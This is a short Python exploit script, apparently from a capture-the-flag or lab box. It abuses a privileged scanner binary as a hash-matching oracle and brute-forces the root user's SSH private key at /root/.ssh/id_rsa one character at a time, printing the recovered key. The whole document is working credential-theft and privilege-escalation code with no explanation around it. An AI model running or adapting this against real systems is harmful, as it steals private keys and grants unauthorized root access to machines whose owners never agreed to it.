 import subprocess
import hashlib
import string
charset = string.ascii_letters + string.digits + "-+/=\n"
def brute(file, guess):
    hash = hashlib.md5(guess.encode()).hexdigest()
    result = subprocess.run(['/opt/scanner/scanner','-c', file, '-l', str(len(guess)) ,'-s', hash],
                        stdout=subprocess.PIPE)
    if len(result.stdout) > 0:
        return True
    return False
LOOP = True
guess = "-----BEGIN OPENSSH PRIVATE KEY-----\n"
print(guess,end='')
while LOOP:
    for c in charset:
        if brute("/root/.ssh/id_rsa", guess + c):
            guess += c
            print(c, end="", flush=True)
            break
        if c == "\n":
            LOOP = False